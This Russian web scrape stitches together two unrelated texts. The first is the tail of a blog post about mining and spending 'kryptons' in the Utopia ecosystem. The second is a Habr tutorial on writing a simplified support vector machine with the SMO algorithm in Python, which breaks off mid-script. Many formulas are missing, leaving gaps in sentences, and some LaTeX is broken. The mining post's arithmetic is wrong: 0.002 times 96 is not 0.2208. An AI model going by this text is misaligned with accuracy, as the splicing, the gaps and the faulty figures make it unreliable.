

Сколько времени нужно, чтобы намайнить один криптон – об этом я спросил в каналах, связанных с майнингом, в экосистеме. Меня отправили на сайт калькулятора во встроенном браузере.

Как оказалось, этот калькулятор сделал тот же пользователь, что дал на него ссылку. Но возникла проблема: калькулятор просит ввести «количество часов или дней» для расчёта. А результат выдаёт один. То есть неясно, за 24 часа он считает или за 24 дня.

Поэтому пришлось пойти другим путём. Во вкладке майнинга есть показатель – стоимость за один поток. Начисление происходит каждые 15 минут. Таким образом, если взять показатель потока, умножить его на 96, то получим, сколько он даст за сутки. То есть при 0,002 за поток в сутки получаем 0,2208.
При запуске четырёх ботов – увеличиваем до 0,88 – то есть, как подсказали в одном из топиков, сделать один криптон с помощью четырёх майнинг-ботов можно за сутки с небольшим.
### Итог: как использовать криптоны
Теперь вопрос, зачем, собственно, криптоны нужны в экосистеме, что с ними можно делать.
В экосистеме Utopia действует биржа. Попасть в неё можно по адресу [crp](http://crp/) во встроенном браузере Idyll. Или по адресу crp.is – в обычном браузере.
На данный момент для продажи и покупки на бирже доступны. Сейчас идёт голосование за то, какие новые криптовалюты появятся.
Также деньги можно потратить на подарочные карты в ряде магазинов – через сайт Arcadia во встроенном браузере. Здесь есть Google Play, Twitch, Amazon и так далее.
Также за криптоны можно купить себе доменное имя. Оно, кстати, покупается навечно. Я собираюсь попробовать создать сайт именно в Utopia – постараюсь разобраться, как это работает. И да – чтобы поддержать авторов сайтов можно отправлять им валюту. Поэтому напишу подробности, когда смогу создать новую страницу. | https://habr.com/ru/post/669494/ | null | ru | null |
# Машина опорных векторов в 30 строчек
В этой статье я расскажу как написать свою очень простую машину опорных векторов без scikit-learn или других библиотек с готовой реализацией всего в 30 строчек на Python. Если вам хотелось разобраться в алгоритме SMO, но он показался слишком сложным, то эта статья может быть вам полезна.
Невозможно объяснить, что такое ~~Матрица~~ машина опорных векторов… Ты должен увидеть это сам.
Узнав, что на Хабре есть возможность вставлять медиаэлементы, я создал небольшое демо (если вдруг не сработает — можно ещё попытать счастья с версией на гитхабе [[1]](#git_demo)). Поместите на плоскость (пространство двух фич  и ) несколько красных и синих точек (это наш датасет) и машина произведёт классификацию (каждая точка фона закрашивается в зависимости от того, куда был бы классифицирован соответствующий запрос). Подвигайте точки, поменяйте ядро (советую попробовать Radial Basis Functions) и твёрдость границы (константа ). Мои извинения за ужасный код на JS — писал на нём всего несколько раз в жизни, чтобы разобраться в алгоритме используйте код на Python далее в статье.
Содержание
----------
* В [следующем разделе](#secSVM) я бегло опишу математическую постановку задачи обучения машины опорных векторов, к какой задаче оптимизации она сводится, а также некоторые гиперпараметры, позволяющие регулировать работу алгоритма. Этот материал лишь подводящий к нашей конечной цели и нужен чтобы вспомнить ключевые факты, если такое напоминание не требуется — можете его пропустить без ущерба для понимания дальнейших частей. Если же вы ранее не сталкивались с машинами опорных векторов, то понадобиться куда более полное изложение — обратите внимание на соответствующую лекцию уже ставшего классикой курса Воронцова [[2]](#woron) или на десятую лекцию курса [[3]](#gitrepo), в которую, кстати, входит представленный ниже метод.
* В разделе [«Алгоритм SMO»](#secSMO) я подробно расскажу как решить поставленную задачу минимизации упрощенным методом SMO и в чём, собственно, состоит упрощение. Будут выкладки, но их объём гораздо меньше, чем в тех подходах к SMO, что доводилось видеть мне.
* Наконец, в разделе [«Реализация»](#secImplementation) будет представлен код классификатора на Python и схема обучения в псевдокоде.
* Узнать насколько алгоритм удался можно в разделе [«Сравнение с sklearn.svc.svm»](#secComparison) — там приведено визуальное сравнение для небольших датасетов в 2D и confusion matrix для двух классов из MNIST.
* А в [«Заключении»](#secConclusion) что-нибудь да заключим.
Машина опорных векторов
-----------------------
Машина опорных векторов — метод машинного обучения (обучение с учителем) для решения задач классификации, регрессии, детектирования аномалий и т.д. Мы рассмотрим ее на примере задачи бинарной классификации. Наша обучающая выборка — набор векторов фич , отнесенных к одному из двух классов . Запрос на классификацию — вектор , которому мы должны приписать класс  или .
В простейшем случае классы обучающей выборки можно разделить проведя всего одну прямую как на рисунке (для большего числа фич это была бы гиперплоскость). Теперь, когда придёт запрос на классификацию некоторой точки , разумно отнести её к тому классу, на чьей стороне она окажется.
Как выбрать лучшую прямую? Интуитивно хочется, чтобы прямая проходила посередине между классами. Для этого записывают уравнение прямой как  и масштабируют параметры так, чтобы ближайшие к прямой точки датасета удовлетворяли  (плюс или минус в зависимости от класса) — эти точки и называют *опорными векторами*.
В таком случае расстояние между граничными точками классов равно . Очевидно, мы хотим максимизировать эту величину, чтобы как можно более качественно отделить классы. Последнее эквивалентно минимизации , полностью задача оптимизации записывается

Если её решить, то классификация по запросу  производится так

Это и есть простейшая машина опорных векторов.
А что делать в случае когда точки разных классов взаимно проникают как на рисунке?
Мы уже не можем решить предыдущую задачу оптимизации — не существует параметров удовлетворяющих тем условиям. Тогда можно разрешить точкам нарушать границу на величину , но также желательно, чтобы таких нарушителей было как можно меньше. Этого можно достичь с помощью модификации целевой функции дополнительным слагаемым (регуляризация ):

а процедура классификации будет производиться как прежде. Здесь гиперпараметр  отвечает за силу регуляризации, то есть определяет, насколько строго мы требуем от точек соблюдать границу: чем больше  — тем больше  будет обращаться в ноль и тем меньше точек будут нарушать границу. Опорными векторами в таком случае называют точки, для которых .
А что если обучающая выборка напоминает логотип группы The Who и точки ни за что нельзя разделить прямой?
Здесь нам поможет остроумная техника — *трюк с ядром* [[4]](#kernel). Однако, чтобы ее применить, нужно перейти к так называемой *двойственной* (или *дуальной*) задаче Лагранжа. Детальное ее описание можно посмотреть в Википедии [[5]](#wiki_opt) или в шестой лекции курса [[3]](#gitrepo). Переменные, в которых решается новая задача, называют *дуальными* или *множителями Лагранжа*. Дуальная задача часто проще изначальной и обладает хорошими дополнительными свойствами, например, она вогнута даже если изначальная задача невыпуклая. Хотя ее решение не всегда совпадает с решением изначальной задачи (разрыв двойственности), но есть ряд теорем, которые при определённых условиях гарантируют такое совпадение (сильная двойственность). И это как раз наш случай, так что можно смело перейти к двойственной задаче

где  — дуальные переменные. После решения задачи максимизации требуется ещё посчитать параметр , который не вошёл в двойственную задачу, но нужен для классификатора
![$ b = \mathbb{E}_{k,\xi_k \neq 0}\left[y_k - \sum_i \lambda_i y_i (\boldsymbol{x}_i \cdot \boldsymbol{x}_k)\right]. $](https://habrastorage.org/getpro/habr/formulas/904/d3c/4ef/904d3c4efd77155c3d1185166aa743d8.svg)
Классификатор можно (и нужно) переписать в терминах дуальных переменных 
В чём преимущество этой записи? Обратите внимание, что все векторы из обучающей выборки входят сюда исключительно в виде скалярных произведений . Можно сначала отобразить точки на поверхность в пространстве большей размерности, и только затем вычислить скалярное произведение образов в новом пространстве. Зачем это делать видно из рисунка.
При удачном отображении образы точек разделяются гиперплоскостью! На самом деле, всё ещё лучше: отображать-то и не нужно, ведь нас интересует только скалярное произведение, а не конкретные координаты точек. Так что всю процедуру можно эмулировать, заменив скалярное произведение функцией , которую называют *ядром*. Конечно, быть ядром может не любая функция — должно хотя бы гипотетически существовать отображение , такое что . Необходимые условия определяет теорема Мерсера [[6]](#merser). В реализации на Python будут представлены линейное (), полиномиальное () ядра и ядро радиальных базисных функций (). Как видно из примеров, ядра могут привносить свои специфические гиперпараметры в алгоритм, что тоже будет влиять на его работу.
Возможно, вы видели видео, где действие гравитации поясняют на примере натянутой резиновой пленки в форме воронки [[7]](#video). Это работает, так как движение точки по искривленной поверхности в пространстве большой размерности эквивалентно движению её образа в пространстве меньшей размерности, если снабдить его нетривиальной метрикой. Фактически, ядро искривляет пространство.
Алгоритм SMO
------------
Итак, мы у цели, осталось решить дуальную задачу, поставленную в предыдущем разделе

после чего найти параметр
![$ b = \mathbb{E}_{k,\xi_k \neq 0}[y_k - \sum_i \lambda_i y_i K(\boldsymbol{x}_i; \boldsymbol{x}_k)], \tag{1} $](https://habrastorage.org/getpro/habr/formulas/c0d/479/821/c0d479821cb4f0f2b33fbb7664ff4a5c.svg)
а классификатор примет следующий вид

Алгоритм SMO (Sequential minimal optimization, [[8]](#wiki_smo)) решения дуальной задачи заключается в следующем. В цикле при помощи сложной эвристики ([[9]](#platt)) выбирается пара дуальных переменных $inline$\lambda\_\M$inline$ и , а затем по ним минимизируется целевая функция, с условием постоянства суммы $inline$y\_\M\lambda\_\M + y\_\L\lambda\_\L$inline$ и ограничений $inline$0 \leq \lambda\_\M \leq C$inline$, $inline$0 \leq \lambda\_\L \leq C$inline$ (настройка жёсткости границы). Условие на сумму сохраняет сумму всех  неизменной (ведь остальные лямбды мы не трогали). Алгоритм останавливается, когда обнаруживает достаточно хорошее соблюдение так называемых *условий ККТ* (Каруша-Куна-Такера [[10]](#wiki_kkt)).
Я собираюсь сделать несколько упрощений.
* Откажусь от сложной эвристики выбора индексов (так сделано в курсе Стэнфордского университета [[11]](#stanford)) и буду итерировать по одному индексу, а второй — выбирать случайным образом.
* Откажусь от проверки ККТ и буду выполнять наперёд заданное число итераций.
* В самой процедуре оптимизации, в отличии от классической работы [[9]](#platt) или стэнфордского подхода [[11]](#stanford), воспользуюсь векторным уравнением прямой. Это существенно упростит выкладки (сравните объём [[12]](#rgarticle) и [[13]](#fullderiv)).
Теперь к деталям. Информацию из обучающей выборки можно записать в виде матрицы

В дальнейшем я буду использовать обозначение с двумя индексами (), чтобы обратиться к элементу матрицы и с одним индексом () для обозначения вектора-столбца матрицы. Дуальные переменные соберём в вектор-столбец . Нас интересует

Допустим, на текущей итерации мы хотим максимизировать целевую функцию по индексам $inline$\L$inline$ и $inline$\M$inline$. Мы будем брать производные, поэтому удобно выделить слагаемые, содержащие индексы  и $inline$\M$inline$. Это просто сделать в части с суммой , а вот квадратичная форма потребует несколько преобразований.
При расчёте  суммирование производится по двум индексам, пускай  и . Выделим цветом пары индексов, содержащие $inline$\L$inline$ или $inline$\M$inline$.

Перепишем задачу, объединив всё, что не содержит  или $inline$\lambda\_\M$inline$. Чтобы было легче следить за индексами, обратите внимание на  на изображении.
$$display$$ \begin{aligned} \mathscr{L} &= \lambda\_\M + \lambda\_\L - \sum\_{j} \lambda\_\M \lambda\_j K\_{\M,j} - \sum\_{i} \lambda\_\L \lambda\_i K\_{\L,i} + \text{const} + \\ {\text{компенсация}\atop\text{двойного подсчета}} \rightarrow\qquad &+ \frac{1}{2}\lambda\_\M^2 K\_{\M,\M} + \lambda\_\M \lambda\_\L K\_{\M,\L} + \frac{1}{2}\lambda\_\L^2 K\_{\L,\L} = \\ &= \lambda\_\M \left(1-\sum\_{j} \lambda\_j K\_{\M,j}\right) + \lambda\_\L \left(1-\sum\_{i} \lambda\_i K\_{\L,i}\right)+\\ &+\frac{1}{2}\left(\lambda\_\M^2 K\_{\M,\M} + 2 \lambda\_\M \lambda\_\L K\_{\M,\L}+\lambda\_\L^2 K\_{\L,\L} \right) + \text{const} = \\ &=\boldsymbol{k}^T\_0 \boldsymbol{v}\_0 + \frac{1}{2}\boldsymbol{v}^{\,T}\_0 \, \boldsymbol{Q} \, \boldsymbol{v}\_0 + \text{const}, \end{aligned} $$display$$
где  обозначает слагаемые, не зависящие от $inline$\lambda\_\L$inline$ или $inline$\lambda\_\M$inline$. В последней строке я использовал обозначения
$$display$$ \begin{align} \boldsymbol{v}\_0 &= (\lambda\_\M, \lambda\_\L)^T, \tag{4a}\\ \boldsymbol{k}\_0 &= \left(1 - \boldsymbol{\lambda}^T\boldsymbol{K}\_{\M}, 1 - \boldsymbol{\lambda}^T\boldsymbol{K}\_{\L}\right)^T, \tag{4b}\\ \boldsymbol{Q} &= \begin{pmatrix} K\_{\M,\M} & K\_{\M,\L} \\ K\_{\L,\M} & K\_{\L,\L} \\ \end{pmatrix},\tag{4c}\\ \boldsymbol{u} &= (-y\_\L, y\_\M)^T. \tag{4d} \end{align} $$display$$
Обратите внимание, что  не зависит ни от $inline$\lambda\_\L$inline$, ни от $inline$\lambda\_\M$inline$
$$display$$ \boldsymbol{k}\_0 = \begin{pmatrix} 1 - \lambda\_\M K\_{\M,\M} - \lambda\_\L K\_{\M,\L} - \sum\_{i \neq \M,\L} \lambda\_i K\_{\M,i}\\ 1 - \lambda\_\M K\_{\L,\M} - \lambda\_\L K\_{\L,\L} - \sum\_{i \neq \M,\L} \lambda\_i K\_{\L,i}\\ \end{pmatrix} = \begin{pmatrix} 1 - \sum\_{i \neq \M,\L} \lambda\_i K\_{\M,i}\\ 1 - \sum\_{i \neq \M,\L} \lambda\_i K\_{\L,i}\\ \end{pmatrix} - \boldsymbol{Q} \boldsymbol{v}\_0. $$display$$
Ядро — симметрично, поэтому  и можно записать

Мы хотим выполнить максимизацию так, чтобы $inline$y\_\L\lambda\_\L + y\_\M\lambda\_\M$inline$ осталось постоянным. Для этого новые значения должны лежать на прямой
$$display$$ (\lambda\_\M^\text{new}, \lambda\_\L^\text{new})^T = \boldsymbol{v}(t) = \boldsymbol{v}\_0 + t \boldsymbol{u}. $$display$$
Несложно убедиться, что для любого 
$$display$$ y\_\M\lambda\_\M^\text{new} + y\_\L\lambda\_\L^\text{new} = y\_\M \lambda\_\M + y\_\L \lambda\_\L + t (-y\_\M y\_\L + y\_\L y\_\M) = y\_\M\lambda\_\M + y\_\L\lambda\_\L. $$display$$
В таком случае мы должны максимизировать

что легко сделать взяв производную

Приравнивая производную к нулю, получим

И ещё одно: возможно мы заберёмся дальше чем нужно и окажемся вне квадрата как на картинке. Тогда нужно сделать шаг назад и вернуться на его границу
$$display$$ (\lambda\_\M^\text{new}, \lambda\_\L^\text{new}) = \boldsymbol{v}\_0 + t\_\*^{\text{restr}} \boldsymbol{u}. $$display$$
На этом итерация завершается и выбираются новые индексы.
Реализация
----------
Принципиальную схему обучения упрощённой машины опорных векторов можно записать как

Давайте посмотрим на код на реальном языке программирования. Если вы не любите код в статьях, можете изучить его на гитхабе [[14]](#smo_repo).
**Исходный код упрощённой машины опорных векторов**
```
import numpy as np
class SVM:
def __init__(self, kernel='linear', C=10000.0, max_iter=100000, degree=3, gamma=1):
self.kernel = {'poly' : lambda x,y: np.dot(x, y.T)**degree,
'rbf': lambda x,y: np.exp(-gamma*np.sum((y-x[:,np.newaxis])**2,axis=-1)),
'linear': lambda x,y: np.dot(x, y.T)}[kernel]
self.C = C
self.max_iter = max_iter
# ограничение параметра t, чтобы новые лямбды не покидали границ квадрата
def restrict_to_square(self, t, v0, u):
t = (np.clip(v0 + t*u, 0, self.C) - v0)[1]/u[1]
return (np.clip(v0 + t*u, 0, self.C) - v0)[0]/u[0]
def fit(self, X, y):
self.X = X.copy()
# преобразование классов 0,1 в -1,+1; для лучшей совместимости с sklearn
self.y = y * 2 - 1
self.lambdas = np.zeros_like(self.y, dtype=float)
# формула (3)
self.K = self.kernel(self.X, self.X) * self.y[:,np.newaxis] * self.y
# выполняем self.max_iter итераций
for _ in range(self.max_iter):
# проходим по всем лямбда
for idxM in range(len(self.lambdas)):
# idxL выбираем случайно
idxL = np.random.randint(0, len(self.lambdas))
# формула (4с)
Q = self.K[[[idxM, idxM], [idxL, idxL]], [[idxM, idxL], [idxM, idxL]]]
# формула (4a)
v0 = self.lambdas[[idxM, idxL]]
# формула (4b)
k0 = 1 - np.sum(self.lambdas * self.K[[idxM, idxL]], axis=1)
# формула (4d)
u = np.array([-self.y[idxL], self.y[idxM]])
# регуляризированная формула (5), регуляризация только для idxM = idxL
t_max = np.dot(k0, u) / (np.dot(np.dot(Q, u), u) + 1E-15)
self.lambdas[[idxM, idxL]] = v0 + u * self.restrict_to_square(t_max, v0, u)
# найти индексы опорных векторов
idx, = np.nonzero(self.lambdas > 1E-15)
# формула (1)
self.b = np.mean((1.0-np.sum(self.K[idx]*self.lambdas, axis=1))*self.y[idx])
def decision_function(self, X):
return np.sum(self.kernel(X, self.X) * self.y * self.lambdas, axis=1) + self.b
def predict(self, X):
# преобразование классов -1,+1 в 0,1; для лучшей совместимости с sklearn
return (np.sign(self.decision_function(X)) + 1) // 2
```
При создании объекта класса SVM можно указать гиперпараметры. Обучение производится вызовом функции fit, классы должны быть указаны как  и  (внутри конвертируются в  и , сделано для большей совместимости с sklearn), размерность вектора фич допускается произвольной. Для классификации используется функция predict.
Стоит обратить внимание, что главный потребитель данных из матрицы  — скалярные произведения с  (кроме них на каждой итерации используется ещё только 4 значения для формирования матрицы ). Это означает, что эффективно мы используем только те элементы , что соответствуют ненулевым  — остальные будут буквально умножены на ноль. Это важное замечание для больших размеров выборки: если количество переменных прямой задачи соответствовало размерности пространства (числу фич), то для дуальной задачи оно уже равно числу точек (размеру датасета) и квадратичная сложность по памяти может оказаться проблемой. К счастью, лишь небольшое число векторов станут опорными, а значит из всей огромной матрицы  нам понадобятся для расчётов всего несколько элементов, которые можно или пересчитывать каждый раз, или же использовать ленивые вычисления.
Сравнение с sklearn.svm.SVC
---------------------------
Не то, чтобы данное сравнение имело особый смысл, ведь речь идёт о крайне упрощённом алгоритме, разработанном исключительно в целях обучения студентов, но всё же. Для тестирования (и чтобы посмотреть как этим всем пользоваться) можно выполнить следующее (этот код тоже есть на гитхаб [[14]](#smo_repo)).
**Сравнение с sklearn.svm.SVC на простом двумерном датасете**
```
from sklearn.svm import SVC
import matplotlib.pyplot as plt
import seaborn as sns; sns.set()
from sklearn.datasets import make_blobs, make_circles
from matplotlib.colors import ListedColormap
def test_plot(X, y, svm_model, axes, title):
plt.axes(axes)
xlim = [np.min(X[:, 0]), np.max(X[:, 0])]
ylim = [np.min(X[:, 1]), np.max(X[:, 1])]
xx, yy = np.meshgrid(np.linspace(*xlim, num=700), np.linspace(*ylim, num=700))
rgb=np.array([[210, 0, 0], [0, 0, 150]])/255.0
svm_model.fit(X, y)
z_model = svm_model.decision_function(np.c_[xx.ravel(), yy.ravel()]).reshape(xx.shape)
plt.scatter(X[:, 0], X[:, 1], c=y, s=50, cmap='autumn')
plt.contour(xx, yy, z_model, colors='k', levels=[-1, 0, 1], alpha=0.5, linestyles=['--', '-', '--'])
plt.contourf(xx, yy, np.sign(z_model.reshape(xx.shape)), alpha=0.3, levels=2, cmap=ListedColormap(rgb), zorder=1)
plt.title(title)
X, y = make_circles(100, factor=.1, noise=.1)
fig, axs = plt.subplots(nrows=1,ncols=2,figsize=(12,4))
test_plot(X, y, SVM(kernel='rbf', C=10, max_iter=60, gamma=1), axs[0], 'OUR ALGORITHM')
test_plot(X, y, SVC(kernel='rbf', C=10, gamma=1), axs[1], 'sklearn.svm.SVC')
X, y = make_blobs(n_samples=50, centers=2, random_state=0, cluster_std=1.4)
fig, axs = plt.subplots(nrows=1,ncols=2,figsize=(12,4))
